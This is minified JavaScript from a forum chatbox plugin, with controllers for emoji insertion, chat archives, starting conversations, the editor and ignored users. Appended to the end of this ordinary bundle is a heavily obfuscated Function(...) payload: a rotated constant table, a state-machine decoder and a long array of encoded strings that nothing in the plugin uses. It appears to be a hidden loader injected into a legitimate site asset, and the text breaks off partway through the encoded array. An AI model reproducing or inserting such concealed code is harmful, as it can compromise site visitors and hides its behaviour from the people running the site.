else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw